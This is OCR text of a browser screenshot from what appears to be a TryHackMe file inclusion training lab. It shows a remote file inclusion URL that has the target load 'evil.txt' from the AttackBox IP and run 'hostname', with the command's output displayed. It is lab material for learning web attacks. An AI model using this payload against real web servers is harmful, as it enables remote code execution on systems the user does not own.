 Applications Places System Wed 10 Sep, 05:22 AttackBox IP:10.10.219.135
Lab #Playground — Mozilla Firefox
Lab #Playground
10.10.227.16/playground.php?file=http://10.10.219.135:8000/evil.txt&cmd=hostname 90%
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.219.135:8000/evil.txt
lfi-vm-thm-f8c5b1a78692